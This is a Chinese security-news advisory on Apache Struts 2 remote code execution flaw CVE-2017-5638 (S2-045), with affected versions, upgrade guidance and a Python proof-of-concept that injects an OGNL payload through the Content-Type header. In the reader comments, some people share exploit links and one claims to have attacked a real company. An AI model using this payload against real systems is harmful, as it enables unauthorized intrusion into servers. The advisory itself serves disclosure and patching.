FreeBuf上次曝Struts 2的漏洞已经是半年多以前的事情了。这次的漏洞又是个RCE远程代码执行漏洞。简单来说,基于Jakarta Multipart解析器进行文件上传时,利用漏洞可进行远程代码执行。 该漏洞由安恒信息Nike Zheng上报。

Apache Struts是美国阿帕奇(Apache)软件基金会负责维护的一个开源项目,是一套用于创建企业级Java Web应用的开源MVC框架。



漏洞编号

CVE-2017-5638

漏洞简介

Struts使用的Jakarta解析文件上传请求包不当,当远程攻击者构造恶意的Content-Type,可能导致远程命令执行。

实际上在default.properties文件中,struts.multipart.parser的值有两个选择,分别是jakarta和pell(另外原本其实也有第三种选择cos)。其中的jakarta解析器是Struts 2框架的标准组成部分。默认情况下jakarta是启用的,所以该漏洞的严重性需要得到正视。

影响范围

Struts 2.3.5 – Struts 2.3.31

Struts 2.5 – Struts 2.5.10

修复方案

如果你正在使用基于Jakarta的文件上传Multipart解析器,请升级到Apache Struts 2.3.32或2.5.10.1版;或者也可以切换到不同的实现文件上传Multipart解析器。

漏洞盒子流行漏洞检测 与 网藤风险感知 已支持对该漏洞的检测,申请免费使用

漏洞PoC

import requests

import sys

def poc(url):

payload = "%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(#ros.println(102*102*102*99)).(#ros.flush())}"

headers = {}

headers["Content-Type"] = payload

r = requests.get(url, headers=headers)

if "105059592" in r.content:

return True

return False

if __name__ == '__main__':

if len(sys.argv) == 1:

print "python s2-045.py target"

sys.exit()

if poc(sys.argv[1]):

print "vulnerable"

else:

print "not vulnerable"

* 参考来源:Apache,转载请注明来自FreeBuf.COM

- 上一篇:【更新PoC】潜伏11年的Linux内核提权漏洞曝光

- 下一篇:关于Apache Struts2(S2-045)漏洞情况的通报

0daybank

关注我们 分享每日精选文章

关注我们 分享每日精选文章

已有 35 条评论

安恒对struts2的研究挺厉害的啊

@ hackyzh 这是安恒发现的,你这是忽悠人?

@ !!! 貌似真是安恒研究院搞得

火钳留名

Poc呢

没POC都是耍流氓 = =

求Apache Struts 2.3.32下载地址。

两会搞事情呀

转发微博

二会别搞事情呀

@ anting +1

@ 求Apache Struts 2.3.32下载

535114467,群文件里面已经有exp了,poc也出了 大佬们过来搞事

@ maxshell 以get

@ maxshell 以进群潜水~

6666

poc http://ge.tt/5OjOU9j2

貌似发现了个url,试了下,竟然是root

这就尴尬了

Apache Struts 2.3.32 在哪能下到?

求Apache Struts 2.3.32下载

一大堆大佬正在赶来

下载地址:https://github.com/apache/struts/releases

朋友圈都被这个刷屏了

关注下

这货漏洞一个接着一个。

我只能说,这帮刷洞为生的人手贼快

https版的命令执行,请叫我雷锋http://www.reg008.com/forum/forum.php?mod=viewthread&tid=9&extra=

你们这群script kiddies,过来扫啊,直接ban你们

2.3.16.3版本没发现这个问题,求大神解释

刚拿EXP试了下中国X寿,发现效果杠杠滴,泡碗面吃饱了准备来搞条大的,你妹的已经堵上了 。。。

https://github.com/generalthink/Struts2-S2-045-Problem-Solve

漏洞解决方案

安恒在web上真是数一数二的安全企业,666